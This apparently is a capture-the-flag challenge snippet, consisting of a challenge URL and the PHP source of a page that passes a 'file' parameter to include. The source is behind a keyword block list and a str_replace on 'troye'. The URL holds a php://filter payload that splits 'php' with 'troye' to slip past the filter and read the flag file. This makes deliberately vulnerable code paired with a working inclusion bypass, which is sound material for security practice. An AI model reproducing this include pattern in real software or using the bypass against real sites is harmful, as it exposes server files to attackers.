 不安全 www.henuctf.com:2088/weixieyi2/?file=ptroyehp://filter/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
if(preg_match('/php|file|zip|bzip|zlib|base|data/i',$file)){
echo ('hacker!!!');
}else {
$a=str_replace("troye","",$file);
include $a;
}
}
#不对劲，总感觉写错了啥，算了,继续吃柠檬~
?>